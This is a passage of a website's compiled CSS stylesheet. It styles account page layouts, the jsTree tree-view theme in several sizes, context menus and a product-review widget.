  position: absolute;
  top: calc(100% + 5px);
  transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  visibility: hidden; }

.form-option:hover .form-option-expanded {
  opacity: 1;
  transform: translate(-50%, 0);
  visibility: visible;
  z-index: 5000; }

.form-option-image {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  display: block;
  height: 100px;
  width: 100px; }

.account {
  margin-bottom: 1.5rem; }

@media (min-width: 801px) {
  .account--fixed {
    margin: 0 auto;
    width: 66.66667%; } }

@media (min-width: 801px) {
  .account--fixedSmall {
    margin: 0 auto;
    width: 50%; } }

@media (min-width: 801px) {
  .account--fixedLarge {
    margin: 0 auto;
    width: 75%; } }

.account-head {
  margin-bottom: 3rem;
  text-align: center; }
  .account-head .alertBox {
    padding-left: 3rem;
    padding-right: 3rem;
    text-align: left; }

.account-body {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .account-body:before, .account-body:after {
    content: " ";
    display: table; }
  .account-body:after {
    clear: both; }

.account-content {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }

@media (min-width: 801px) {
  .account-content--fixed {
    width: 66.66667%; } }

@media (min-width: 801px) {
  .account-content--fixedSmall {
    width: 50%; } }

.account-sidebar {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 801px) {
    .account-sidebar {
      width: 33.33333%; }
      .account-content--fixedSmall + .account-sidebar {
        float: right; } }

/* jsTree default theme */
.jstree-node,
.jstree-children,
.jstree-container-ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style-type: none;
  list-style-image: none; }

.jstree-node {
  white-space: nowrap; }

.jstree-anchor {
  display: inline-block;
  color: black;
  white-space: nowrap;
  padding: 0 4px 0 1px;
  margin: 0;
  vertical-align: top; }

.jstree-anchor:focus {
  outline: 0; }

.jstree-anchor,
.jstree-anchor:link,
.jstree-anchor:visited,
.jstree-anchor:hover,
.jstree-anchor:active {
  text-decoration: none;
  color: inherit; }

.jstree-icon {
  display: inline-block;
  text-decoration: none;
  margin: 0;
  padding: 0;
  vertical-align: top;
  text-align: center; }

.jstree-icon:empty {
  display: inline-block;
  text-decoration: none;
  margin: 0;
  padding: 0;
  vertical-align: top;
  text-align: center; }

.jstree-ocl {
  cursor: pointer; }

.jstree-leaf > .jstree-ocl {
  cursor: default; }

.jstree .jstree-open > .jstree-children {
  display: block; }

.jstree .jstree-closed > .jstree-children,
.jstree .jstree-leaf > .jstree-children {
  display: none; }

.jstree-anchor > .jstree-themeicon {
  margin-right: 2px; }

.jstree-no-icons .jstree-themeicon,
.jstree-anchor > .jstree-themeicon-hidden {
  display: none; }

.jstree-hidden {
  display: none; }

.jstree-rtl .jstree-anchor {
  padding: 0 1px 0 4px; }

.jstree-rtl .jstree-anchor > .jstree-themeicon {
  margin-left: 2px;
  margin-right: 0; }

.jstree-rtl .jstree-node {
  margin-left: 0; }

.jstree-rtl .jstree-container-ul > .jstree-node {
  margin-right: 0; }

.jstree-wholerow-ul {
  position: relative;
  display: inline-block;
  min-width: 100%; }

.jstree-wholerow-ul .jstree-leaf > .jstree-ocl {
  cursor: pointer; }

.jstree-wholerow-ul .jstree-anchor,
.jstree-wholerow-ul .jstree-icon {
  position: relative; }

.jstree-wholerow-ul .jstree-wholerow {
  width: 100%;
  cursor: pointer;
  position: absolute;
  left: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.vakata-context {
  display: none; }

.vakata-context,
.vakata-context ul {
  margin: 0;
  padding: 2px;
  position: absolute;
  background: #f5f5f5;
  border: 1px solid #979797;
  box-shadow: 2px 2px 2px #999999; }

.vakata-context ul {
  list-style: none;
  left: 100%;
  margin-top: -2.7em;
  margin-left: -4px; }

.vakata-context .vakata-context-right ul {
  left: auto;
  right: 100%;
  margin-left: auto;
  margin-right: -4px; }

.vakata-context li {
  list-style: none;
  display: inline; }

.vakata-context li > a {
  display: block;
  padding: 0 2em 0 2em;
  text-decoration: none;
  width: auto;
  color: black;
  white-space: nowrap;
  line-height: 2.4em;
  text-shadow: 1px 1px 0 white;
  border-radius: 1px; }

.vakata-context li > a:hover {
  position: relative;
  background-color: #e8eff7;
  box-shadow: 0 0 2px #0a6aa1; }

.vakata-context li > a.vakata-context-parent {
  background-image: url("[data-uri]");
  background-position: right center;
  background-repeat: no-repeat; }

.vakata-context li > a:focus {
  outline: 0; }

.vakata-context .vakata-context-hover > a {
  position: relative;
  background-color: #e8eff7;
  box-shadow: 0 0 2px #0a6aa1; }

.vakata-context .vakata-context-separator > a,
.vakata-context .vakata-context-separator > a:hover {
  background: white;
  border: 0;
  border-top: 1px solid #e2e3e3;
  height: 1px;
  min-height: 1px;
  max-height: 1px;
  padding: 0;
  margin: 0 0 0 2.4em;
  border-left: 1px solid #e0e0e0;
  text-shadow: 0 0 0 transparent;
  box-shadow: 0 0 0 transparent;
  border-radius: 0; }

.vakata-context .vakata-contextmenu-disabled a,
.vakata-context .vakata-contextmenu-disabled a:hover {
  color: silver;
  background-color: transparent;
  border: 0;
  box-shadow: 0 0 0; }

.vakata-context li > a > i {
  text-decoration: none;
  display: inline-block;
  width: 2.4em;
  height: 2.4em;
  background: transparent;
  margin: 0 0 0 -2em;
  vertical-align: top;
  text-align: center;
  line-height: 2.4em; }

.vakata-context li > a > i:empty {
  width: 2.4em;
  line-height: 2.4em; }

.vakata-context li > a .vakata-contextmenu-sep {
  display: inline-block;
  width: 1px;
  height: 2.4em;
  background: white;
  margin: 0 0.5em 0 0;
  border-left: 1px solid #e2e3e3; }

.vakata-context .vakata-contextmenu-shortcut {
  font-size: 0.8em;
  color: silver;
  opacity: 0.5;
  display: none; }

.vakata-context-rtl ul {
  left: auto;
  right: 100%;
  margin-left: auto;
  margin-right: -4px; }

.vakata-context-rtl li > a.vakata-context-parent {
  background-image: url("[data-uri]");
  background-position: left center;
  background-repeat: no-repeat; }

.vakata-context-rtl .vakata-context-separator > a {
  margin: 0 2.4em 0 0;
  border-left: 0;
  border-right: 1px solid #e2e3e3; }

.vakata-context-rtl .vakata-context-left ul {
  right: auto;
  left: 100%;
  margin-left: -4px;
  margin-right: auto; }

.vakata-context-rtl li > a > i {
  margin: 0 -2em 0 0; }

.vakata-context-rtl li > a .vakata-contextmenu-sep {
  margin: 0 0 0 0.5em;
  border-left-color: white;
  background: #e2e3e3; }

#jstree-marker {
  position: absolute;
  top: 0;
  left: 0;
  margin: -5px 0 0 0;
  padding: 0;
  border-right: 0;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-left: 5px solid;
  width: 0;
  height: 0;
  font-size: 0;
  line-height: 0; }

#jstree-dnd {
  line-height: 16px;
  margin: 0;
  padding: 4px; }

#jstree-dnd .jstree-icon,
#jstree-dnd .jstree-copy {
  display: inline-block;
  text-decoration: none;
  margin: 0 2px 0 0;
  padding: 0;
  width: 16px;
  height: 16px; }

#jstree-dnd .jstree-ok {
  background: green; }

#jstree-dnd .jstree-er {
  background: red; }

#jstree-dnd .jstree-copy {
  margin: 0 2px 0 2px; }

.jstree-default .jstree-node,
.jstree-default .jstree-icon {
  background-repeat: no-repeat;
  background-color: transparent; }

.jstree-default .jstree-anchor,
.jstree-default .jstree-wholerow {
  transition: background-color 0.15s, box-shadow 0.15s; }

.jstree-default .jstree-hovered {
  background: #e7f4f9;
  border-radius: 2px;
  box-shadow: inset 0 0 1px #cccccc; }

.jstree-default .jstree-clicked {
  background: #beebff;
  border-radius: 2px;
  box-shadow: inset 0 0 1px #999999; }

.jstree-default .jstree-no-icons .jstree-anchor > .jstree-themeicon {
  display: none; }

.jstree-default .jstree-disabled {
  background: transparent;
  color: #666666; }

.jstree-default .jstree-disabled.jstree-hovered {
  background: transparent;
  box-shadow: none; }

.jstree-default .jstree-disabled.jstree-clicked {
  background: #efefef; }

.jstree-default .jstree-disabled > .jstree-icon {
  opacity: 0.8;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");
  /* Firefox 10+ */
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
  /* Chrome 19+ & Safari 6+ */ }

.jstree-default .jstree-search {
  font-style: italic;
  color: #8b0000;
  font-weight: bold; }

.jstree-default .jstree-no-checkboxes .jstree-checkbox {
  display: none !important; }

.jstree-default.jstree-checkbox-no-clicked .jstree-clicked {
  background: transparent;
  box-shadow: none; }

.jstree-default.jstree-checkbox-no-clicked .jstree-clicked.jstree-hovered {
  background: #e7f4f9; }

.jstree-default.jstree-checkbox-no-clicked > .jstree-wholerow-ul .jstree-wholerow-clicked {
  background: transparent; }

.jstree-default.jstree-checkbox-no-clicked > .jstree-wholerow-ul .jstree-wholerow-clicked.jstree-wholerow-hovered {
  background: #e7f4f9; }

.jstree-default > .jstree-striped {
  min-width: 100%;
  display: inline-block;
  background: url("[data-uri]") left top repeat; }

.jstree-default > .jstree-wholerow-ul .jstree-hovered,
.jstree-default > .jstree-wholerow-ul .jstree-clicked {
  background: transparent;
  box-shadow: none;
  border-radius: 0; }

.jstree-default .jstree-wholerow {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.jstree-default .jstree-wholerow-hovered {
  background: #e7f4f9; }

.jstree-default .jstree-wholerow-clicked {
  background: #beebff;
  background: -webkit-linear-gradient(top, #beebff 0%, #a8e4ff 100%);
  background: linear-gradient(to bottom, #beebff 0%, #a8e4ff 100%); }

.jstree-default .jstree-node {
  min-height: 24px;
  line-height: 24px;
  margin-left: 24px;
  min-width: 24px; }

.jstree-default .jstree-anchor {
  line-height: 24px;
  height: 24px; }

.jstree-default .jstree-icon {
  width: 24px;
  height: 24px;
  line-height: 24px; }

.jstree-default .jstree-icon:empty {
  width: 24px;
  height: 24px;
  line-height: 24px; }

.jstree-default.jstree-rtl .jstree-node {
  margin-right: 24px; }

.jstree-default .jstree-wholerow {
  height: 24px; }

.jstree-default .jstree-node,
.jstree-default .jstree-icon {
  background-image: url("../img/vendor/jstree/32px.png"); }

.jstree-default .jstree-node {
  background-position: -292px -4px;
  background-repeat: repeat-y; }

.jstree-default .jstree-last {
  background: transparent; }

.jstree-default .jstree-open > .jstree-ocl {
  background-position: -132px -4px; }

.jstree-default .jstree-closed > .jstree-ocl {
  background-position: -100px -4px; }

.jstree-default .jstree-leaf > .jstree-ocl {
  background-position: -68px -4px; }

.jstree-default .jstree-themeicon {
  background-position: -260px -4px; }

.jstree-default > .jstree-no-dots .jstree-node,
.jstree-default > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -36px -4px; }

.jstree-default > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: -4px -4px; }

.jstree-default .jstree-disabled {
  background: transparent; }

.jstree-default .jstree-disabled.jstree-hovered {
  background: transparent; }

.jstree-default .jstree-disabled.jstree-clicked {
  background: #efefef; }

.jstree-default .jstree-checkbox {
  background-position: -164px -4px; }

.jstree-default .jstree-checkbox:hover {
  background-position: -164px -36px; }

.jstree-default.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox,
.jstree-default .jstree-checked > .jstree-checkbox {
  background-position: -228px -4px; }

.jstree-default.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox:hover,
.jstree-default .jstree-checked > .jstree-checkbox:hover {
  background-position: -228px -36px; }

.jstree-default .jstree-anchor > .jstree-undetermined {
  background-position: -196px -4px; }

.jstree-default .jstree-anchor > .jstree-undetermined:hover {
  background-position: -196px -36px; }

.jstree-default .jstree-checkbox-disabled {
  opacity: 0.8;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");
  /* Firefox 10+ */
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
  /* Chrome 19+ & Safari 6+ */ }

.jstree-default > .jstree-striped {
  background-size: auto 48px; }

.jstree-default.jstree-rtl .jstree-node {
  background-image: url("[data-uri]");
  background-position: 100% 1px;
  background-repeat: repeat-y; }

.jstree-default.jstree-rtl .jstree-last {
  background: transparent; }

.jstree-default.jstree-rtl .jstree-open > .jstree-ocl {
  background-position: -132px -36px; }

.jstree-default.jstree-rtl .jstree-closed > .jstree-ocl {
  background-position: -100px -36px; }

.jstree-default.jstree-rtl .jstree-leaf > .jstree-ocl {
  background-position: -68px -36px; }

.jstree-default.jstree-rtl > .jstree-no-dots .jstree-node,
.jstree-default.jstree-rtl > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default.jstree-rtl > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -36px -36px; }

.jstree-default.jstree-rtl > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: -4px -36px; }

.jstree-default .jstree-themeicon-custom {
  background-color: transparent;
  background-image: none;
  background-position: 0 0; }

.jstree-default > .jstree-container-ul .jstree-loading > .jstree-ocl {
  background: url("../img/vendor/jstree/throbber.gif") center center no-repeat; }

.jstree-default .jstree-file {
  background: url("../img/vendor/jstree/32px.png") -100px -68px no-repeat; }

.jstree-default .jstree-folder {
  background: url("../img/vendor/jstree/32px.png") -260px -4px no-repeat; }

.jstree-default > .jstree-container-ul > .jstree-node {
  margin-left: 0;
  margin-right: 0; }

#jstree-dnd.jstree-default {
  line-height: 24px;
  padding: 0 4px; }

#jstree-dnd.jstree-default .jstree-ok,
#jstree-dnd.jstree-default .jstree-er {
  background-image: url("../img/vendor/jstree/32px.png");
  background-repeat: no-repeat;
  background-color: transparent; }

#jstree-dnd.jstree-default i {
  background: transparent;
  width: 24px;
  height: 24px;
  line-height: 24px; }

#jstree-dnd.jstree-default .jstree-ok {
  background-position: -4px -68px; }

#jstree-dnd.jstree-default .jstree-er {
  background-position: -36px -68px; }

.jstree-default.jstree-rtl .jstree-node {
  background-image: url("[data-uri]"); }

.jstree-default.jstree-rtl .jstree-last {
  background: transparent; }

.jstree-default-small .jstree-node {
  min-height: 18px;
  line-height: 18px;
  margin-left: 18px;
  min-width: 18px; }

.jstree-default-small .jstree-anchor {
  line-height: 18px;
  height: 18px; }

.jstree-default-small .jstree-icon {
  width: 18px;
  height: 18px;
  line-height: 18px; }

.jstree-default-small .jstree-icon:empty {
  width: 18px;
  height: 18px;
  line-height: 18px; }

.jstree-default-small.jstree-rtl .jstree-node {
  margin-right: 18px; }

.jstree-default-small .jstree-wholerow {
  height: 18px; }

.jstree-default-small .jstree-node,
.jstree-default-small .jstree-icon {
  background-image: url("../img/vendor/jstree/32px.png"); }

.jstree-default-small .jstree-node {
  background-position: -295px -7px;
  background-repeat: repeat-y; }

.jstree-default-small .jstree-last {
  background: transparent; }

.jstree-default-small .jstree-open > .jstree-ocl {
  background-position: -135px -7px; }

.jstree-default-small .jstree-closed > .jstree-ocl {
  background-position: -103px -7px; }

.jstree-default-small .jstree-leaf > .jstree-ocl {
  background-position: -71px -7px; }

.jstree-default-small .jstree-themeicon {
  background-position: -263px -7px; }

.jstree-default-small > .jstree-no-dots .jstree-node,
.jstree-default-small > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default-small > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -39px -7px; }

.jstree-default-small > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: -7px -7px; }

.jstree-default-small .jstree-disabled {
  background: transparent; }

.jstree-default-small .jstree-disabled.jstree-hovered {
  background: transparent; }

.jstree-default-small .jstree-disabled.jstree-clicked {
  background: #efefef; }

.jstree-default-small .jstree-checkbox {
  background-position: -167px -7px; }

.jstree-default-small .jstree-checkbox:hover {
  background-position: -167px -39px; }

.jstree-default-small.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox,
.jstree-default-small .jstree-checked > .jstree-checkbox {
  background-position: -231px -7px; }

.jstree-default-small.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox:hover,
.jstree-default-small .jstree-checked > .jstree-checkbox:hover {
  background-position: -231px -39px; }

.jstree-default-small .jstree-anchor > .jstree-undetermined {
  background-position: -199px -7px; }

.jstree-default-small .jstree-anchor > .jstree-undetermined:hover {
  background-position: -199px -39px; }

.jstree-default-small .jstree-checkbox-disabled {
  opacity: 0.8;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");
  /* Firefox 10+ */
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
  /* Chrome 19+ & Safari 6+ */ }

.jstree-default-small > .jstree-striped {
  background-size: auto 36px; }

.jstree-default-small.jstree-rtl .jstree-node {
  background-image: url("[data-uri]");
  background-position: 100% 1px;
  background-repeat: repeat-y; }

.jstree-default-small.jstree-rtl .jstree-last {
  background: transparent; }

.jstree-default-small.jstree-rtl .jstree-open > .jstree-ocl {
  background-position: -135px -39px; }

.jstree-default-small.jstree-rtl .jstree-closed > .jstree-ocl {
  background-position: -103px -39px; }

.jstree-default-small.jstree-rtl .jstree-leaf > .jstree-ocl {
  background-position: -71px -39px; }

.jstree-default-small.jstree-rtl > .jstree-no-dots .jstree-node,
.jstree-default-small.jstree-rtl > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default-small.jstree-rtl > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -39px -39px; }

.jstree-default-small.jstree-rtl > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: -7px -39px; }

.jstree-default-small .jstree-themeicon-custom {
  background-color: transparent;
  background-image: none;
  background-position: 0 0; }

.jstree-default-small > .jstree-container-ul .jstree-loading > .jstree-ocl {
  background: url("../img/vendor/jstree/throbber.gif") center center no-repeat; }

.jstree-default-small .jstree-file {
  background: url("../img/vendor/jstree/32px.png") -103px -71px no-repeat; }

.jstree-default-small .jstree-folder {
  background: url("../img/vendor/jstree/32px.png") -263px -7px no-repeat; }

.jstree-default-small > .jstree-container-ul > .jstree-node {
  margin-left: 0;
  margin-right: 0; }

#jstree-dnd.jstree-default-small {
  line-height: 18px;
  padding: 0 4px; }

#jstree-dnd.jstree-default-small .jstree-ok,
#jstree-dnd.jstree-default-small .jstree-er {
  background-image: url("../img/vendor/jstree/32px.png");
  background-repeat: no-repeat;
  background-color: transparent; }

#jstree-dnd.jstree-default-small i {
  background: transparent;
  width: 18px;
  height: 18px;
  line-height: 18px; }

#jstree-dnd.jstree-default-small .jstree-ok {
  background-position: -7px -71px; }

#jstree-dnd.jstree-default-small .jstree-er {
  background-position: -39px -71px; }

.jstree-default-small.jstree-rtl .jstree-node {
  background-image: url("[data-uri]"); }

.jstree-default-small.jstree-rtl .jstree-last {
  background: transparent; }

.jstree-default-large .jstree-node {
  min-height: 32px;
  line-height: 32px;
  margin-left: 32px;
  min-width: 32px; }

.jstree-default-large .jstree-anchor {
  line-height: 32px;
  height: 32px; }

.jstree-default-large .jstree-icon {
  width: 32px;
  height: 32px;
  line-height: 32px; }

.jstree-default-large .jstree-icon:empty {
  width: 32px;
  height: 32px;
  line-height: 32px; }

.jstree-default-large.jstree-rtl .jstree-node {
  margin-right: 32px; }

.jstree-default-large .jstree-wholerow {
  height: 32px; }

.jstree-default-large .jstree-node,
.jstree-default-large .jstree-icon {
  background-image: url("../img/vendor/jstree/32px.png"); }

.jstree-default-large .jstree-node {
  background-position: -288px 0px;
  background-repeat: repeat-y; }

.jstree-default-large .jstree-last {
  background: transparent; }

.jstree-default-large .jstree-open > .jstree-ocl {
  background-position: -128px 0px; }

.jstree-default-large .jstree-closed > .jstree-ocl {
  background-position: -96px 0px; }

.jstree-default-large .jstree-leaf > .jstree-ocl {
  background-position: -64px 0px; }

.jstree-default-large .jstree-themeicon {
  background-position: -256px 0px; }

.jstree-default-large > .jstree-no-dots .jstree-node,
.jstree-default-large > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default-large > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -32px 0px; }

.jstree-default-large > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: 0px 0px; }

.jstree-default-large .jstree-disabled {
  background: transparent; }

.jstree-default-large .jstree-disabled.jstree-hovered {
  background: transparent; }

.jstree-default-large .jstree-disabled.jstree-clicked {
  background: #efefef; }

.jstree-default-large .jstree-checkbox {
  background-position: -160px 0px; }

.jstree-default-large .jstree-checkbox:hover {
  background-position: -160px -32px; }

.jstree-default-large.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox,
.jstree-default-large .jstree-checked > .jstree-checkbox {
  background-position: -224px 0px; }

.jstree-default-large.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox:hover,
.jstree-default-large .jstree-checked > .jstree-checkbox:hover {
  background-position: -224px -32px; }

.jstree-default-large .jstree-anchor > .jstree-undetermined {
  background-position: -192px 0px; }

.jstree-default-large .jstree-anchor > .jstree-undetermined:hover {
  background-position: -192px -32px; }

.jstree-default-large .jstree-checkbox-disabled {
  opacity: 0.8;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='jstree-grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#jstree-grayscale");
  /* Firefox 10+ */
  filter: gray;
  /* IE6-9 */
  -webkit-filter: grayscale(100%);
  /* Chrome 19+ & Safari 6+ */ }

.jstree-default-large > .jstree-striped {
  background-size: auto 64px; }

.jstree-default-large.jstree-rtl .jstree-node {
  background-image: url("[data-uri]");
  background-position: 100% 1px;
  background-repeat: repeat-y; }

.jstree-default-large.jstree-rtl .jstree-last {
  background: transparent; }

.jstree-default-large.jstree-rtl .jstree-open > .jstree-ocl {
  background-position: -128px -32px; }

.jstree-default-large.jstree-rtl .jstree-closed > .jstree-ocl {
  background-position: -96px -32px; }

.jstree-default-large.jstree-rtl .jstree-leaf > .jstree-ocl {
  background-position: -64px -32px; }

.jstree-default-large.jstree-rtl > .jstree-no-dots .jstree-node,
.jstree-default-large.jstree-rtl > .jstree-no-dots .jstree-leaf > .jstree-ocl {
  background: transparent; }

.jstree-default-large.jstree-rtl > .jstree-no-dots .jstree-open > .jstree-ocl {
  background-position: -32px -32px; }

.jstree-default-large.jstree-rtl > .jstree-no-dots .jstree-closed > .jstree-ocl {
  background-position: 0px -32px; }

.jstree-default-large .jstree-themeicon-custom {
  background-color: transparent;
  background-image: none;
  background-position: 0 0; }

.jstree-default-large > .jstree-container-ul .jstree-loading > .jstree-ocl {
  background: url("../img/vendor/jstree/throbber.gif") center center no-repeat; }

.jstree-default-large .jstree-file {
  background: url("../img/vendor/jstree/32px.png") -96px -64px no-repeat; }

.jstree-default-large .jstree-folder {
  background: url("../img/vendor/jstree/32px.png") -256px 0px no-repeat; }

.jstree-default-large > .jstree-container-ul > .jstree-node {
  margin-left: 0;
  margin-right: 0; }

#jstree-dnd.jstree-default-large {
  line-height: 32px;
  padding: 0 4px; }

#jstree-dnd.jstree-default-large .jstree-ok,
#jstree-dnd.jstree-default-large .jstree-er {
  background-image: url("../img/vendor/jstree/32px.png");
  background-repeat: no-repeat;
  background-color: transparent; }

#jstree-dnd.jstree-default-large i {
  background: transparent;
  width: 32px;
  height: 32px;
  line-height: 32px; }

#jstree-dnd.jstree-default-large .jstree-ok {
  background-position: 0px -64px; }

#jstree-dnd.jstree-default-large .jstree-er {
  background-position: -32px -64px; }

.jstree-default-large.jstree-rtl .jstree-node {
  background-image: url("[data-uri]"); }

.jstree-default-large.jstree-rtl .jstree-last {
  background: transparent; }

@media (max-width: 768px) {
  #jstree-dnd.jstree-dnd-responsive {
    line-height: 40px;
    font-weight: bold;
    font-size: 1.1em;
    text-shadow: 1px 1px white; }
  #jstree-dnd.jstree-dnd-responsive > i {
    background: transparent;
    width: 40px;
    height: 40px; }
  #jstree-dnd.jstree-dnd-responsive > .jstree-ok {
    background-image: url("../img/vendor/jstree/40px.png");
    background-position: 0 -200px;
    background-size: 120px 240px; }
  #jstree-dnd.jstree-dnd-responsive > .jstree-er {
    background-image: url("../img/vendor/jstree/40px.png");
    background-position: -40px -200px;
    background-size: 120px 240px; }
  #jstree-marker.jstree-dnd-responsive {
    border-left-width: 10px;
    border-top-width: 10px;
    border-bottom-width: 10px;
    margin-top: -10px; } }

@media (max-width: 768px) {
  .jstree-default-responsive {
    /*
	.jstree-open > .jstree-ocl,
	.jstree-closed > .jstree-ocl { border-radius:20px; background-color:white; }
	*/ }
  .jstree-default-responsive .jstree-icon {
    background-image: url("../img/vendor/jstree/40px.png"); }
  .jstree-default-responsive .jstree-node,
  .jstree-default-responsive .jstree-leaf > .jstree-ocl {
    background: transparent; }
  .jstree-default-responsive .jstree-node {
    min-height: 40px;
    line-height: 40px;
    margin-left: 40px;
    min-width: 40px;
    white-space: nowrap; }
  .jstree-default-responsive .jstree-anchor {
    line-height: 40px;
    height: 40px; }
  .jstree-default-responsive .jstree-icon,
  .jstree-default-responsive .jstree-icon:empty {
    width: 40px;
    height: 40px;
    line-height: 40px; }
  .jstree-default-responsive > .jstree-container-ul > .jstree-node {
    margin-left: 0; }
  .jstree-default-responsive.jstree-rtl .jstree-node {
    margin-left: 0;
    margin-right: 40px; }
  .jstree-default-responsive.jstree-rtl .jstree-container-ul > .jstree-node {
    margin-right: 0; }
  .jstree-default-responsive .jstree-ocl,
  .jstree-default-responsive .jstree-themeicon,
  .jstree-default-responsive .jstree-checkbox {
    background-size: 120px 240px; }
  .jstree-default-responsive .jstree-leaf > .jstree-ocl {
    background: transparent; }
  .jstree-default-responsive .jstree-open > .jstree-ocl {
    background-position: 0 0px !important; }
  .jstree-default-responsive .jstree-closed > .jstree-ocl {
    background-position: 0 -40px !important; }
  .jstree-default-responsive.jstree-rtl .jstree-closed > .jstree-ocl {
    background-position: -40px 0px !important; }
  .jstree-default-responsive .jstree-themeicon {
    background-position: -40px -40px; }
  .jstree-default-responsive .jstree-checkbox,
  .jstree-default-responsive .jstree-checkbox:hover {
    background-position: -40px -80px; }
  .jstree-default-responsive.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox,
  .jstree-default-responsive.jstree-checkbox-selection .jstree-clicked > .jstree-checkbox:hover,
  .jstree-default-responsive .jstree-checked > .jstree-checkbox,
  .jstree-default-responsive .jstree-checked > .jstree-checkbox:hover {
    background-position: 0 -80px; }
  .jstree-default-responsive .jstree-anchor > .jstree-undetermined,
  .jstree-default-responsive .jstree-anchor > .jstree-undetermined:hover {
    background-position: 0 -120px; }
  .jstree-default-responsive .jstree-anchor {
    font-weight: bold;
    font-size: 1.1em;
    text-shadow: 1px 1px white; }
  .jstree-default-responsive > .jstree-striped {
    background: transparent; }
  .jstree-default-responsive .jstree-wholerow {
    border-top: 1px solid rgba(255, 255, 255, 0.7);
    border-bottom: 1px solid rgba(64, 64, 64, 0.2);
    background: #ebebeb;
    height: 40px; }
  .jstree-default-responsive .jstree-wholerow-hovered {
    background: #e7f4f9; }
  .jstree-default-responsive .jstree-wholerow-clicked {
    background: #beebff; }
  .jstree-default-responsive .jstree-children .jstree-last > .jstree-wholerow {
    box-shadow: inset 0 -6px 3px -5px #666666; }
  .jstree-default-responsive .jstree-children .jstree-open > .jstree-wholerow {
    box-shadow: inset 0 6px 3px -5px #666666;
    border-top: 0; }
  .jstree-default-responsive .jstree-children .jstree-open + .jstree-open {
    box-shadow: none; }
  .jstree-default-responsive .jstree-node,
  .jstree-default-responsive .jstree-icon,
  .jstree-default-responsive .jstree-node > .jstree-ocl,
  .jstree-default-responsive .jstree-themeicon,
  .jstree-default-responsive .jstree-checkbox {
    background-image: url("../img/vendor/jstree/40px.png");
    background-size: 120px 240px; }
  .jstree-default-responsive .jstree-node {
    background-position: -80px 0;
    background-repeat: repeat-y; }
  .jstree-default-responsive .jstree-last {
    background: transparent; }
  .jstree-default-responsive .jstree-leaf > .jstree-ocl {
    background-position: -40px -120px; }
  .jstree-default-responsive .jstree-last > .jstree-ocl {
    background-position: -40px -160px; }
  .jstree-default-responsive .jstree-themeicon-custom {
    background-color: transparent;
    background-image: none;
    background-position: 0 0; }
  .jstree-default-responsive .jstree-file {
    background: url("../img/vendor/jstree/40px.png") 0 -160px no-repeat;
    background-size: 120px 240px; }
  .jstree-default-responsive .jstree-folder {
    background: url("../img/vendor/jstree/40px.png") -40px -40px no-repeat;
    background-size: 120px 240px; }
  .jstree-default-responsive > .jstree-container-ul > .jstree-node {
    margin-left: 0;
    margin-right: 0; } }

.pt-30 {
  padding-top: 30px; }

.pb-30 {
  padding-bottom: 30px; }

.pt-50 {
  padding-top: 50px; }

.pb-50 {
  padding-bottom: 50px; }

.text-center {
  text-align: center; }

.fera-allReviews-widget {
  display: block !important; }

.fera h1 {
  font-size: 30px;
  text-transform: uppercase;
  color: #333333; }

.fera-reviews-header-summary .fera-averageRating-average-number {
  font-size: 16px; }

.fera-reviews-header-summary .fera-averageRating-count-str {
  font-size: 16px; }

.fera-stars b {
  width: 20px;
  height: 20px;
  min-width: 20px; }

